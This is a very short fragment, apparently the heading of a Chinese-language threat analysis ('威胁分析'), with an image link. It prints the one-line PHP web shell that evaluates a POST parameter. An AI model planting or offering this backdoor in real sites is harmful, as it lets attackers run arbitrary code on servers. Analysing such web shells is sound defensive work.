 【威胁分析】＜?php eval($_POST[‘a‘])；?＞